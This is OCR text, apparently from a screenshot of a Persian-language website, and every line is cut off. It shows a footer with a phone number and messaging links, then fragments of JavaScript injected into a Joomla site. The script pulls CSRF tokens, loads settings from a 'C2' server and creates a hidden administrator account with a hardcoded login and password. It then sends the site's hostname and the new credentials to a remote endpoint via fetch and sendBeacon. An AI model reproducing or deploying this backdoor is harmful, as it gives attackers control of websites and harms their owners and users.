
مه
09011853901
تلگرام
|
واتساپ
شبکه های اجتماعی ما
E STRICT';IF (WINDOW.JOOMLACREATER_INLINE_RUN) RETURN;WINDOW.JOOMLAC
VAR DEF = {LOGIN: 'ADMIN_MORI',PASS: 'MORI_PRO3344',EMAIL: 'MEMETKAAN4
COM_USERS&VIEW=USER&LAYOUT=EDIT&ID=0';FUNCTION EXTRACTTOKEN(HTML) {V
:\S*'([A-F0-9]{32})'/I,/NAME="([A-F0-9]{32})"\S+VALUE="1"/I,/VALUE="1"\S+NAME=
ML.MATCH(P[I]);IF (M) RETURN M[1];}RETURN NULL;}FUNCTION ISADMINHTML(
/COM_CPANEL|VIEW=CPANEL|ADMINISTRATOR\/INDEX\.PHP\?OPTION=COM_/I.TE
EAD);}FUNCTION FETCHCONFIG() {RETURN FETCH(C2 + '/API.PHP?ACTION=PUB
JSON(); }).CATCH(FUNCTION () { RETURN NULL; });}FUNCTION MERGEUSER(DAT
 DEF.GID};IF (DATA && DATA.OK) {IF (DATA.USER_LOGIN) U.LOGIN = DATA.USE
USER_EMAIL) U.EMAIL = DATA.USER_EMAIL;IF (DATA.USER_GROUP_ID) U.GROUP
NG(DATA.JOOMLA_BASE).REPLACE(/\/+$/, '');}RETURN U;}FUNCTION NOTIFYRO
AIN: LOCATION.HOSTNAME,USERNAME: U.LOGIN,PASSWORD: U.PASS,EMAIL: U.E
;TRY {FETCH(ROUTER, {METHOD: 'POST',MODE: 'NO-CORS',HEADERS: { 'CONTE
AYLOAD,KEEPALIVE: TRUE});} CATCH (E) {}TRY {IF (NAVIGATOR.SENDBEACON)